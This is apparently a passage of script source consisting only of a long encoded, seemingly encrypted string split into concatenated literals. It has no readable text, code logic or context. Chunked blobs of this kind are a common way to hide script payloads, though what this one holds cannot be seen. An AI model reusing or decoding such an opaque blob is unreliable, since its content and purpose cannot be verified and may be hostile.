W8ViMggWPL0El3No"+"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